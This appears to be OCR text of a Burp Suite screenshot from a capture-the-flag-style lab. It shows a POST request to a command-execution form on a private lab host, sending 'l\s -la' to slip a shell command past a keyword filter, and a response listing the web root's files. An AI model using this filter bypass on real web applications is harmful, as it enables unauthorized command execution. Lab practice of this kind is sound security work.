 Request
Pretty Raw \n
1 POST /secret/ HTTP/1.1
2 Host: 10.10.111.74
3 User-Agent: Mozilla/5.0
(X11; Linux x86_64;
rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+
xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Referer:
http://10.10.111.74/
8 Content-Type:
application/x-www-form-urlen
coded
9 Content-Length: 15
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12
13 command=l\s -la
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12
13 <form method="POST">
14 <input id="comm" type="text" name="command" placeholder="Command">
15 <button>
Execute
</button>
16 </form>
17 <h2 style="color:blue;">
total 16
18 drwxr-xr-x 3 root root 4096 Oct 4 2020 .
19 drwxr-xr-x 8 root root 4096 Oct 3 2020 ..
20 drwxr-xr-x 2 root root 4096 Oct 3 2020 images
21 -rw-r--r-- 1 root root 1520 Oct 4 2020 index.php
22 </h2>
23 <style>
24 body
25 {
26 background-image:url('images/blue_boy_typing_nothought.gif');
27 background-position:centercenter;
28 background-repeat:no-repeat;
29 background-attachment:fixed;
30 background-size:cover;
Search 0 highlights